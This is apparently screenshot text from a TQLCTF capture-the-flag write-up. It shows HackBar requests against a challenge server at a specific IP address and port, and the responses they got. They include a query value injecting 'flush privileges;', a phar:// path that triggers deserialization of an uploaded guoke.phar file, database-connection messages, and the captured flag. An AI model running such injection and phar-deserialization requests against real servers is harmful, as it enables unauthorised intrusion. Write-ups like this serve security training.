 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://112.74.99.4:20922/index.php/test?key=3&value=flush privileges;
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
数据库连接成功
http://112.74...d/guoke.phar
112.74.99.4:20922/index.php/test?key=35&value=phar:///tmp/ed045e81c3698333979007b62
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://112.74.99.4:20922/index.php/test?key=35&value=phar:///tmp/ed045e81c3698333979007b62b422f3d/guoke.phar
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
数据库连接失败TQLCTF{b397fd7e-c45b-4895-b14d-ddc29937987b}